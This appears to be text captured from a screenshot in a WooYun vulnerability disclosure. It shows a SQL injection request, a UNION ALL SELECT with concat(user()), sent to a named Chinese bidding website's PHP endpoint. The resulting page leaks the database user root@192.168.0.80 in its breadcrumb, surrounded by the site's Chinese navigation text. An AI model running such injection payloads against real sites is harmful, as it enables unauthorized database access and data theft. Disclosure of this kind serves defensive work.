 Load URL
http://www.okcis.cn/php/promanage/orgaction.php?type=2&org=99999.9 UNION ALL SELECT
Split URL
concat(0x7e21,user(),0x217e)
Execute
Enable Post data Enable Referrer
导航网
www.okcis.cn
选择导航网，最专业的客户筛选工具
为了您的中标，我们将服务进行
用户名 密 码 验证码 登录 取回密码 免费注册 设备招标导航 服务内容 服务
首页 项目中心 招标中心 商业数据库 供应商库 企业中心 资讯中心 发布招标 招标
业主单位库 设计院单位库 政府采购中心 工程交易中心 招标代理机构
导航网
www.okcis.cn
输入关键词 搜索 高级搜索
热点搜索： 雕塑 喷泉 景观 广场 绿化 大屏幕 厂房 钢结构 膜结构 幕墙 网架 空压机 储罐 压力容器 冷却
特 色 服 务 专 区
邀标推荐入围 项目运作支持
您的当前位置是： 导航网 -> 项目管理 -> 最热中标企业 -> ~!root@192.168.0.80!~中标记录
企业展示
www.wooyun.org